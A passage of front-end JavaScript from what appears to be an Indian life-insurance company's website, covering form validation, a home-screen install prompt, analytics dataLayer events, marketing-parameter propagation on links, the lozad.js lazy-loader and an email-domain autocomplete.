      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("कृपया मोबाइल नंबर दर्ज करें");
    fvc.classList.remove("valid");
  }
}

// APLHA NUMBERIC CHARACTERS WITH CUSTOM LENGTH
function alphaNumMaxLengthValidation(event) {
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var maxLength = event.currentTarget.dataset.maxlength ? event.currentTarget.dataset.maxlength : '20';
  var minlength = event.currentTarget.dataset.minlength ? event.currentTarget.dataset.minlength : '1';
  var fieldName = event.currentTarget.dataset.fieldname;
  var validMsg = fieldName ? `Please enter valid ${fieldName}` : `Please enter only alpha numeric characters`;
  var requiredMsg = fieldName ? `Please enter ${fieldName}` : `This field is required!`

  var pattern = new RegExp (`^[\\w\\d]{${minlength},${maxLength}}$`);
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text(validMsg);
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text(requiredMsg);
    fvc.classList.remove("valid");
  }
}

function lifeServiceAlphaNumMaxLengthValidation(event) {
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var maxLength = event.currentTarget.dataset.maxlength ? event.currentTarget.dataset.maxlength : '20';
  var minlength = event.currentTarget.dataset.minlength ? event.currentTarget.dataset.minlength : '1';

  var pattern = new RegExp (`^[\\w\\d]{${minlength},${maxLength}}$`);
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Client Id");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter Client Id");
    fvc.classList.remove("valid");
  }
}

function textAreapatternValidation(event) {
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;

  var textAreaRegex = /^[A-Za-z0-9.\-,&?\s]+$/;
  var fvc = _obj.fvc;

  if (currentValue != "" && currentValue != undefined) {
    if (textAreaRegex.test(currentValue)) {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Special characters allowed & , - , ? . Please enter a valid input.");
      fvc.classList.remove("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
    fvc.classList.remove("valid");
  }
}


// input function
$(document).ready(function () {

  
  //The regular expression /[^\d]/g is used to find all characters in a given string that are not digits (0-9)
  $(".digitsOnly").on("input", function (e) {
    $(this).attr('data-comma-separation') ? $(this).val($(this).val().replace(/[^0-9,]/g, '')) : $(this).val($(this).val().replace(/[^\d]/g, ''));
    //$(this).val($(this).val().replace(/[^\d]/g, ''))
  });

  //Validation for floating number accept

  $(".digitsWithDecimal").on("input", function (e) {
    $(this).val($(this).val().replace(/[^0-9\.]/g, ''));
  });

  // BELOW FUNCTION REMOVES EMOJIS AND '<','>' SCRIPT BRACKETS FROM ALL INPUT FIELDS
  $('input[type=text], input[type=number]').on('input', function(event){
      var pattern  = /^$|^(?!\s)[a-zA-Z0-9,.;:_@.#&!-/()'\s-]+$/;
      var value = $(this).val();
      if(!(pattern.test(value))){
        $(this).val('');
        var emojiError = $(this).parent().find('.error-txt')
        emojiError.text('');
        emojiError.removeClass('d-block');
      }
  })

  // ATTACHING APPROPRIATE VALIDATION FUNCTIONS TO INPUT FIELDS
  $("[data-validation]").on("input", function (event) {
    var validation = $(this).attr("data-validation");
    if ($(event.currentTarget).is(':visible')) {
      validationobj[validation](event);
    }
  });
});
var addBtn;
var pwaSection;

$(document).ready(function(){
    addBtn = document.querySelector('.add-button');
    pwaSection = document.querySelector('.pwaSection');
    pwaSection.style.display = 'none';
});

var deferredPrompt;

 var isMobileBoolean;
 var mobileDevice = window.matchMedia("(max-width: 768px)");

 if (mobileDevice.matches) { // If media query matches
    isMobileBoolean = true;
  } else {
    isMobileBoolean = false;
  }

  window.addEventListener('beforeinstallprompt', function (e) {

    if (isMobileBoolean) {
        // console.log("beforeinstallprompt", e);
        // Prevent Chrome 67 and earlier from automatically showing the prompt
        e.preventDefault();
        // Stash the event so it can be triggered later.
        deferredPrompt = e;
        // Update UI to notify the user they can add to home screen
        pwaSection.style.display = 'block';

        addBtn.addEventListener('click', function (e) {
            // hide our user interface that shows our A2HS button
            pwaSection.parentElement.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then(function (choiceResult) {
                if (choiceResult.outcome === 'accepted') {
                    console.log('User accepted the A2HS prompt');
                } else {
                    console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
    } 
});

dataLayer = [{
    'pageName': window.location.pathname + window.location.hash,
    'userType': 'Guest',
}];

function productBox(e) {
    var currClickedEleName = e.innerHTML;
    dataLayer.push({ 'event': 'productBox', 'planName': currClickedEleName });
}

function moreMenuLink(e) {
    var currClickedEleName = e.previousElementSibling.previousElementSibling.innerHTML;
    dataLayer.push({ 'event': 'productBox', 'planName': currClickedEleName });
}

function categoryBox(e) {
    var clickedCategory = e.innerText;
    dataLayer.push({ 'event': 'productBox', 'planName': clickedCategory });
}

function downloadPdf() {
    var productName = $('.product-title').data("product-name");
    var pdfName = $(this).attr("data-pdf-link");
    var sectionName = $(this).attr("data-section-name");
    dataLayer.push({ 'event': 'pdfDownload', 'pdfName': pdfName, 'sectionName': sectionName, 'productName': productName });
}

function formSuccess() {
    dataLayer.push({ 'event': 'formSubmitSuccess', 'buttonName': 'pass CTA name', 'leadCounts': 'pass 1', 'leadId': 'pass lead id', 'quoteId': 'pass the quoteid', 'applicationId': 'pass the application ID' });
}

function formFailure() {
    dataLayer.push({ 'event': 'formSubmitFailed', 'buttonName': 'pass CTA name', 'errorDescription': 'pass the description of error occured', 'errorCounts': 'pass total number of error fields counts if applicable', 'applicationId': 'pass the application ID' });
}

function searchResultGtm() {
    dataLayer.push({ 'event': 'searchResultClicked', 'searchResultClick': 'pass the search result that is clicked' });
}

function buttonClicked(e) {

    buttonName = $(this).attr("data-button-name");
    tabName = $(this).attr("data-tab-name");
    sectionName = $(this).attr("data-section-name");
    productName = $(this).attr("data-product-name");

    dataLayer.push({
        'event': 'ctaClick',
        'buttonName': buttonName,
        'tabName': tabName,
        'sectionName': sectionName,
        'productName': productName
    });
}

function videoClicked() {
    dataLayer.push({
        'event': 'videoClick',
        'videoName': 'pass the name of the video',
        'productName': 'pass the name of the plan for which video is related'
    });
}

function calculateClicked() {
    dataLayer.push({
        'event': 'calculatorClick',
        'planName': 'pass the recommended plan name ',
        'annualIncome': 'pass the annual income',
        'monthlyExpense': 'pass the monthly expense',
        'existingCover': 'pass the existing insurance cover',
        'educationQualification': 'pass the qualification of user'
    });
}

function contactClicked() {
    dataLayer.push({
        'event': 'contactClick',
        'contactMethod': 'pass the name of the contact like emailcall',
        'contactSection': 'pass the section name like online buy support,NRI services',
        'contactPostion': 'pass the position like top navigation'
    });
}

function iconClicked() {
    dataLayer.push({
        'event': 'iconClick',
        'iconName': 'pass the name of the icon like login,contact,share',
        'iconPosition': 'pass the position of the icon like header, footer',
        'sectionName': 'pass the section name'
    });
}

function genericLink() {
    dataLayer.push({
        'event': 'linkClick',
        'linkName': 'pass the link name',
        'tabName': 'Pass the tab name',
        'sectionName': 'pass the section name',
        'productName': 'pass the product name'
    });
}

function getCallBack(planName, productName) {

    dataLayer.push({
        'event': 'callFormSubmit',
        'planName': planName,
        'productName': productName
    });
}



function supportDataLayer(contactMethod, contactSection, contactPostion) {
    dataLayer.push({ 
    'event': 'contactClick', 
    'contactMethod': contactMethod,
    'contactSection': contactSection, 
    'contactPostion': contactPostion
 });
}

function linkDatalayer(linkName,tabName,sectionName,productName){
    dataLayer.push({
    'event':'linkClick',
    'linkName':linkName,
    'tabName': tabName,
    'sectionName': sectionName,
    'productName': productName
});
}

$(document).ready(function () {

    $('.chat-icon-container').on('click', function () {
        dataLayer.push({ 'event': 'chatWithUs' });
    });


    $('.toggleBtnClick').on('click', function () {

        buttonName = $(this).attr('data-button-name');
        tabName = $(this).parent().parent().find('h3').text();
        if (tabName = ' ') {
            tabName = $('body').find('a.product-calculate-btn').attr("data-tab-name");
        }

        dataLayer.push({
            'event': 'ctaClick',
            'buttonName': buttonName,
            'tabName': tabName
        });

    });

    $(".searchLinkClick").on('click', function () {

        linkName = $(this).innerHTML();
        dataLayer.push({
            'event': 'searchResultClicked',
            'searchResultClick': linkName
        });
    })


    var downloadPdfClick = document.querySelectorAll('.downloadPdfClick');
    downloadPdfClick.forEach(function (element) {
        element.addEventListener('click', function (event) {

            buttonName = element.getAttribute("data-button-name");
            sectionName = element.getAttribute("data-section-name");
            productName = element.getAttribute("data-product-name");
            pdfName = element.getAttribute("data-pdf-name");

            dataLayer.push({
                'event': 'pdfDownload',
                'pdfName': pdfName,
                'sectionName': sectionName,
                'productName': productName
            });
        })
    })


    var dataLayerBtnClick = document.querySelectorAll('.dataLayerBtnClick');
    dataLayerBtnClick.forEach(function (element) {
        element.addEventListener('click', function (event) {

            buttonName = element.getAttribute("data-button-name");
            tabName = element.getAttribute("data-tab-name");
            // if(tabName == null){
            //     tabName = $(this).parents().find('.products-tab-title-section ul li').hasClass("active").attr("data-tab-name");
            // }
            sectionName = element.getAttribute("data-section-name");
            // if(sectionName == null){
            //     sectionName = $(this).parent().parent().find('h4').text();
            // }
            productName = element.getAttribute("data-product-name");
            // if(productName == null){
            //     productName = $('body').find('h1.product-title').attr("data-product-name");
            // }
            dataLayer.push({
                'event': 'ctaClick',
                'buttonName': buttonName,
                'tabName': tabName,
                'sectionName': sectionName,
                'productName': productName

            });
        })
    })

    var dataLayerVideoClick = document.querySelectorAll('.videoBtnDataLayer');
    dataLayerVideoClick.forEach(function (element) {
        element.addEventListener('click', function (event) {

            videoName = element.getAttribute("data-video-name");
            productName = element.getAttribute("data-product-name");

            dataLayer.push({
                'event': 'videoClick',
                'videoName': videoName,
                'productName': productName
            });
        })
    })


    var supportedLinks = document.querySelectorAll('a[data-support]');
    supportedLinks.forEach(function (element) {
        element.addEventListener('click', function (event) {
            supportDataLayer(event.currentTarget.dataset.support, event.currentTarget.dataset.section, event.currentTarget.dataset.position)
        });
    })

    // Generic Button Click Events Across the Website Start
    var btnClickDataLayer = document.querySelectorAll('.siteButton');
    btnClickDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.active') ? document.querySelector('.active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // Generic Button Click Events Across the Website End

    // Button click event for Branch Locator Start
    var branchLocatorDataLayer = document.querySelectorAll('.hdfc-office-locations');
    branchLocatorDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.sourcepathlist .active') ? document.querySelector('.sourcepathlist .active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // Button click event for Branch Locator End

    // Button click event for Toggle Image SCB Button Start
    var scbDataLayer = document.querySelectorAll('.scb-data-layer');
    scbDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.sourcepathlist .active') ? document.querySelector('.sourcepathlist .active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // Button click event for Toggle Image SCB Button End

    // product-benefits-cards-data-layer Start
    var pbcDataLayer = document.querySelectorAll('.product-benefits-cards-data-layer');
    pbcDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.sourcepathlist .active') ? document.querySelector('.sourcepathlist .active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // product-benefits-cards-data-layer End

    // elig-data-layer Start
    var eligDataLayer = document.querySelectorAll('.elig-data-layer');
    eligDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.sourcepathlist .active') ? document.querySelector('.sourcepathlist .active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // elig-data-layer End

    // cal-data-layer Start
    var calDataLayer = document.querySelectorAll('.cal-data-layer');
    calDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.sourcepathlist .active') ? document.querySelector('.sourcepathlist .active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // cal-data-layer End

    // btn-white-data-layer Start
    var btnWhiteDataLayer = document.querySelectorAll('.btn-white-data-layer');
    btnWhiteDataLayer.forEach(function (element) {
        element.addEventListener('click', function (event) {
            buttonName = element.innerText ? element.innerText : '';
            tabName = document.querySelector('.sourcepathlist .active') ? document.querySelector('.sourcepathlist .active').innerText : '';
            sectionName = element.getAttribute("data-section-name");
            productName = document.getElementById('page-name').value;
            // console.log(document.getElementsByTagName('section').className)
            
            dataLayer.push({
                'event':'ctaClick',
                'buttonName':buttonName,
                'tabName':tabName,
                'sectionName':'',
                'productName':productName
            });

        })
    })
    // btn-white-data-layer End
    var linkdata = document.querySelectorAll('a[data-support]');

    

    //Icon Clicked DataLayer start

    var iconClicked = document.querySelectorAll('a[data-icon]');
    iconClicked.forEach(function (element) {
        element.addEventListener('click', function (event) {
            
            iconName = element.getAttribute("data-icon-name");
            iconPosition = element.getAttribute("data-position");
            sectionName = element.getAttribute("data-section-name");
            
            dataLayer.push({
                'event':'iconClick',
                'iconName':iconName,
                'iconPosition':iconPosition,
                'sectionName':sectionName
            });

        })
    })
    //Icon Clicked DataLayer end
    

    //Link Clicked DataLayer start

    // var linkClicked = document.querySelectorAll('a');
    // linkClicked.forEach(function (element) {
    //     element.addEventListener('click', function (event) {
            
    //         linkName = element.getAttribute("href");
    //         tabName = "";
    //         sectionName = "";
    //         productName = "";
            
    //         dataLayer.push({
    //             'event':'linkClick',
    //             'linkName': linkName,
    //             'tabName': tabName,
    //             'sectionName': sectionName,
    //             'productName': productName
    //         });

    //     })
    // })
    //Link Clicked DataLayer end

        // Banner Click Data layer
        var bannerTag = document.querySelectorAll('.bannerClick');
        bannerTag.forEach(function (element) {
            element.addEventListener('click', function (event) {
                var bannerLocation = '';
                var bannerCategory = event.currentTarget.getAttribute('data-categoryName');
                var bannerName = event.currentTarget.querySelector('img').getAttribute('alt');
                var urlObject = new URL(window.location.href);
                var path = urlObject.pathname;
    
                // only for local system
                if (window.location.href.includes('localhost')) {
                    path = path.replace('/content/hdfclifeinsurancecompany/in/en', "/").replace(".html", "");
                } 
    
                if (path == '/') {
                    bannerLocation = 'home page'
                } else {
                    bannerLocation = path.replaceAll("/", "").replaceAll("-", " ");
                }
              
    
                dataLayer.push({
                    'event': 'select_banner',
                    'banner_location': bannerLocation,
                    'banner_category': bannerCategory,
                    'banner_name': bannerName,
                    'userID': ''
                });
    
            })
        });
        // End of Banner Click Data layer
});

// Form Submission - Successful Start
function formSubmissionSuccess(btnName, product_code) {
    if (product_code) {
        var endPoint = '/content/hdfclifeinsurancecompany/api/mddl-api.json?productCode=' + product_code;
        fetch(endPoint, {
            keepalive: true,
            method: 'GET'
        })
            .then(function (response) {
                if (!response.ok) {
                    throw new Error('Network response was not ok');
                }
                return response.json();
            })
            .then(function (data) {
                pushToDataLayer(btnName, data.response.ProductValue);
            })
            .catch(function (error) {
                console.error('There was a problem with the fetch operation:', error);
                pushToDataLayer(btnName, 'Unknown');
            });
    } else {
        pushToDataLayer(btnName, 'Unknown');
    }
}

function pushToDataLayer(btnName, productCode) {
    dataLayer.push({
        'event': 'formSubmitSuccess',
        'buttonName': btnName,
        'leadId': '',
        'leadCounts': '1',
        'quoteId': '',
        'applicationId': '',
        'productName': productCode
    });
}
// Form Submission - Successful End

// Form Submission - Failed Start

function formSubmissionFailed(btnName, err) {
    dataLayer.push({
        'event':'formSubmitFailed',
        'buttonName':btnName,
        'errorDescription': err,
        'errorCounts':'',
        'applicationId': ''
    });
}
// Form Submission - Failed End


// Lead Popup Category Page start here

function leadPopUpDataLayer(btnName, productName){
    dataLayer.push({
        'event': 'popUp_formSubmit',
        'event_category':'Form Submmision',
        'event_action':btnName,
        'event_label':' Pop Up Form Submitted',       
        'productName':productName
    });
}
// Lead Popup Category Page end here

//Home logo click

var HomeLogoClick = document.querySelectorAll('.logodl');
HomeLogoClick.forEach(function (element) {
        element.addEventListener('click', function (event) {
            dataLayer.push({
                event: "ctaClick",
                buttonName: "homebuttonLogo",
                productName: "Home Page",
                pagePath:'/'
            });
        })
    })

// KC Recommended Button Data Layer start
var recommendbtn = document.querySelectorAll('.recommended-form-submit');
recommendbtn.forEach(function (element) {
    element.addEventListener('click', function (event) {
        event_action = document.getElementById('type_of_query').value;
        event_label = document.getElementById('type_of_subquery').value;
        
        dataLayer.push({
            'event':'cta_dropdown',
            'event_category':'Reccomended to me',
            'event_action':event_action,
            'event_label':event_label
        });

    })
})

// End of KC Recommended Button Data Layer

// Iwantto Proceed Button Data layer
var proceedbtn = document.querySelectorAll('.ProceedButton');
proceedbtn.forEach(function (element) {
    element.addEventListener('click', function (event) {
        if($('#Desktop').is(':visible')){
            event_label = document.querySelector('#Desktop option:checked').text;
        }
        else{
            event_label = document.querySelector('#Mobile option:checked').text;
        }
        dataLayer.push({

          'event': 'cta_dropdown', 
          'event_category':'I Want To', 
          'event_action':'Proceed',
          'event_label':event_label
        });

    })
});
// End of Iwantto Proceed Button Data layer
var parts = window.location.pathname.split('/');
var lastItem = parts[parts.length - 1];
var isPageAllowed = (lastItem != "aggregator" && lastItem !="digital-alliance" && lastItem != "search-result");

$(document).ready(function(){
    
    
    var url = new URL(window.location);
    var params = new URLSearchParams(url.search.slice(1));
    

    var dataAttribution = document.querySelectorAll('a[data-attribution]');
    dataAttribution.forEach(function(element){

        if(element.href!="" && isPageAllowed){
            
            checkParams(params, element);
        }

    });


    var maDataAttribution = document.querySelectorAll('a[href^="http"], a[href^="/"]');
    maDataAttribution.forEach(function (element){

        if(element.href!="" && isPageAllowed){

            checkParams(params, element);
        }

    })
    
})


function checkParams(params, element){
    
        
    linkURL = new URL(element.href);
    linkOrigin = linkURL.origin+linkURL.pathname;
    var linkParams = new URLSearchParams(linkURL.search.slice(1));

    if(params==""){

        element.href = linkURL;

    }else{        

        if(params.has("source")){
            var sourceCode = params.get("source");  
            linkParams.delete("source");  
            linkParams.delete("sourcecode");    
            linkParams.delete("source-code");                
            params.set("source", sourceCode);
        }
        if(params.has("source-code")){
            var sourceCode = params.get("source-code");
            linkParams.delete("source");  
            linkParams.delete("sourcecode");    
            linkParams.delete("source-code");  
            params.set("source-code", sourceCode);
        }
        if(params.has("sourcecode")){
            var sourceCode = params.get("sourcecode");  
            linkParams.delete("source");  
            linkParams.delete("sourcecode");    
            linkParams.delete("source-code");
            params.set("sourcecode", sourceCode);
        }

        if(params.has("agentcode")){
            var agentCode = params.get("agentcode");
            linkParams.delete("agentcode");             
            linkParams.delete("agent-code");        
            params.set("agentcode", agentCode);
        }

        if(params.has("agent-code")){
            var agentCode = params.get("agent-code");
            linkParams.delete("agentcode");         
            linkParams.delete("agent-code");            
            params.set("agent-code", agentCode);
        }
        if(params.has("utm_medium")){
            var utmMedium = params.get("utm_medium");
            linkParams.delete("utm_medium");            
            params.set("utm_medium", utmMedium);
        }
        if(params.has("utm_source")){
            var utmSource = params.get("utm_source");
            linkParams.delete("utm_source");            
            params.set("utm_source", utmSource);
        }

        if(linkParams==""){
            element.href = linkOrigin+"?"+params;
        }else{
            if(lastItem != "aggregator" || lastItem !="digital-alliance"){
                return;
            }
            element.href = linkOrigin+"?"+linkParams+"&"+params;
        }

    }
}
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";
/**
   * Detect IE browser
   * @const {boolean}
   * @private
   */var g="undefined"!=typeof document&&document.documentMode,f={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=t.querySelector("img"),r=!1;null===e&&(e=document.createElement("img"),r=!0),g&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),r&&t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var a=t.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var n=",";if(t.getAttribute("data-background-delimiter")&&(n=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(n).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var d=t.getAttribute("data-background-image-set").split(n),u=d[0].substr(0,d[0].indexOf(" "))||d[0];// Substring before ... 1x
u=-1===u.indexOf("url(")?"url("+u+")":u,1===d.length?t.style.backgroundImage=u:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+u+"; background-image: -webkit-image-set("+d+"); background-image: image-set("+d+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function A(t){t.setAttribute("data-loaded",!0)}var m=function(t){return"true"===t.getAttribute("data-loaded")},v=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},f,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,g=e.loaded,s=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(s=new IntersectionObserver((r=u,a=g,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),m(t.target)||(r(t.target),A(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d}));for(var c,l=v(o,i),b=0;b<l.length;b++)(c=l[b]).getAttribute("data-placeholder-background")&&(c.style.background=c.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=v(o,i),e=0;e<t.length;e++)m(t[e])||(s?s.observe(t[e]):(u(t[e]),A(t[e]),g(t[e])))},triggerLoad:function(t){m(t)||(u(t),A(t),g(t))},observer:s}}});
$(document).ready(function () {
    // var filteredEmailFields = $('[data-validation="emailaddress"]').not('.emailAuto, .emailFooter, .emailAddress');
    var filteredEmailFields = $('[data-validation="emailaddress"], [data-validation="emailaddressCustom"]').not('.emailAuto, .emailFooter, .emailAddress');


    // Append the ul to each email field's parent
    filteredEmailFields.each(function (index) {
        var ul = $('<ul>', {
            id: 'autoEmailSuggestionList-' + index,
            class: 'autoEmailSuggestionList',
            css: { display: 'none' }
        });
        var email = $(this);
        var parent = email.parent();
        // Check if the parent has position set to relative or if it has no position property
        var position = parent.css('position');
        if (position !== 'relative') {
            parent.css({ position: 'relative' });
        }

        $(this).closest(".modal-dialog").css({ "overflow": "unset" });
        $(this).closest(".modal-content").css({ "border-radius": "10px" });

        parent.append(ul);

    });

    filteredEmailFields.autoEmail([
        // "aol.com",
        // "facebook.com",
        "gmail.com",
        // "googlemail.com",
        // "google.com",
        "hotmail.com",
        // "hotmail.com",
        // "mac.com",
        // "me.com",
        // "mail.com",
        // "msn.com",
        // "live.com",
        "rediff.com",
        "yahoo.com",
        "yahoo.co.in"
    ]);
});

(function ($) {
    $.fn.autoEmail = function (domains) {
        return this.each(function (index) {
            var $this = $(this);
            var $suggestionList = $('#autoEmailSuggestionList-' + index);

            function addListeners() {
                var $results = $suggestionList.find('li');
                $results.first().addClass("highlighted");
                $results.click(function () {
                    $this.val($(this).text());
                    $this.focus();
                    $suggestionList.hide();
                    $this.trigger('input');
                });
                $results.mouseenter(function () {
                    $(this).addClass("highlighted");
                    $(this).siblings().removeClass("highlighted");
                });

                $suggestionList.show();
            }

            // check for autocomplete after each key
            $this.keyup(function (e) {
                if (e.keyCode == 40 || e.keyCode == 38) {
                    // if user clicks down or up arrow
                    var $highlighted = $suggestionList.find('.highlighted');
                    var $newHighlight;
                    if (e.keyCode == 40) {
                        // down arrow
                        $newHighlight = $highlighted.next();
                        if (!$newHighlight.length) {
                            $newHighlight = $suggestionList.find('li').first();
                        }
                    } else if (e.keyCode == 38) {
                        // up arrow
                        $newHighlight = $highlighted.prev();
                        if (!$newHighlight.length) {
                            $newHighlight = $suggestionList.find('li').last();
                        }
                    }
                    $highlighted.removeClass("highlighted");
                    $newHighlight.addClass("highlighted");
                }
                else if (e.keyCode == 13) {
                    var $selected = $suggestionList.find('.highlighted');
                    if ($selected.length && $suggestionList.is(':visible')) {
                        $this.val($selected.text());
                        $suggestionList.hide();
                        $this.trigger('input');
                        e.preventDefault();
                    }
                }

                else {
                    var exactMatches = [];
                    var errorMatches = [];

                    $suggestionList.empty();
                    $suggestionList.hide();

                    // get substring to try appending with autocomplete email
                    var emailsDirty = $(this).val().split("@");
                    if (emailsDirty.length < 2 || emailsDirty[0] == "") {
                        return;
                    }
                    var emailDomain = emailsDirty[1]; //get the text after @

                    if (emailDomain.length === 0) {
                        exactMatches.push(
                            // domains[1],
                            // domains[2],
                            // domains[5],
                            // domains[6],
                            // domains[12]
                            ...domains
                        );
                    } else {
                        for (var i = 0; i < domains.length; i++) {
                            var testString = domains[i].substr(0, emailDomain.length);
                            if (emailDomain === testString) {
                                exactMatches.push(domains[i]);
                            } else if (
                                getEditDistance(emailDomain, testString) < 2 &&
                                emailDomain.length > 1
                            ) {
                                errorMatches.push(domains[i]);
                            }
                        }
                    }

                    if (exactMatches.length > 0) {
                        for (var i = 0; i < exactMatches.length; i++) {
                            // take first domain match for autocomplete
                            var subStr = exactMatches[i].substr(
                                emailDomain.length,
                                exactMatches[i].length
                            );

                            // insert exact match into list
                            $suggestionList.append(
                                "<li class='emailSuggestionListItem'>" + $this.val() + "<span class='suggestion-end'>" + subStr + "</span></li>"
                            );
                        }
                        addListeners();
                    }
                    // else if (errorMatches.length > 0) {
                    //     for (var i = 0; i < errorMatches.length; i++) {
                    //         // take first domain match for autocomplete
                    //         var subStr = errorMatches[i].substr(
                    //             emailDomain.length,
                    //             errorMatches[i].length
                    //         );

                    //         // insert error corrected match into list
                    //         $suggestionList.append(
                    //             "<li>" + emailsDirty[0] + "@<b>" + errorMatches[i] + "</b></li>"
                    //         );
                    //     }
                    //     addListeners();
                    // }
                    // } 
                }
            });

            // Prevent form submission on enter key when suggestion list is visible
            $this.on('keydown', function (e) {
                if (e.keyCode == 13 && $suggestionList.is(':visible')) {
                    e.preventDefault();
                }
            });

            // Hide suggestion list when clicking outside
            $(document).on('click', function (e) {
                if (!$(e.target).closest($this).length && !$(e.target).closest($suggestionList).length) {
                    $suggestionList.hide();
                }
            });
        });
    };
})(jQuery);

// Compute the edit distance between the two given strings
function getEditDistance(a, b) {
    if (a.length === 0) return b.length;
    if (b.length === 0) return a.length;

    var matrix = [];

    // increment along the first column of each row
    var i;
    for (i = 0; i <= b.length; i++) {
        matrix[i] = [i];
    }

    // increment each column in the first row
